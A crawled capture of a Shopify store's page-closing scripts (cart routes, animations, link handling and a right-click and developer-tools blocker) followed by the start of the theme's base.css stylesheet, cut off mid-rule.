      window.shopUrl = 'https://smartmom.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://smartmom.in/cdn/shop/t/45/assets/base.css?v=5283702335686849421754549812
body_size: 51144
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.text-color{color:var(--text-color)}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}.font-size{font-size:var(--font-size)}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch,.grid--stretch ul.splide__list{align-items:stretch}.grid--stretch .splide__slide__container{height:100%}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page,.desktop-full-page-no-padding{max-width:none}.desktop-full-page-no-padding{padding-left:0;padding-right:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.mobile-full-page{max-width:none;padding-left:0;padding-right:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button):not(.verified-icon){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--fit-contain>img,.media--fit-contain>video,.media--fit-contain>internal-video video{object-fit:contain}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 